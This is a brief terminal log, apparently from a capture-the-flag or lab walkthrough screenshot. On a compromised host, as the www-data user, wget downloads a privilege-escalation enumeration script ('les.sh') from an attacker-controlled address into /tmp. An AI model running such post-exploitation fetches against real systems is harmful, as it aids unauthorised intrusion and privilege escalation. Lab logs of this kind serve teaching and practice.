 www-data@red:/tmp$ wget http://10.10.10.5/les.sh
wget http://10.10.10.5/les.sh
--2021-06-24 01:39:13--  http://10.10.10.5/les.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87559 (86K) [text/x-sh]
Saving to: 'les.sh'
les.sh              100%[===================>]  85.51K  --.-KB/s    in 0.04s
2021-06-24 01:39:13 (2.22 MB/s) - 'les.sh' saved [87559/87559]
www-data@red:/tmp$ _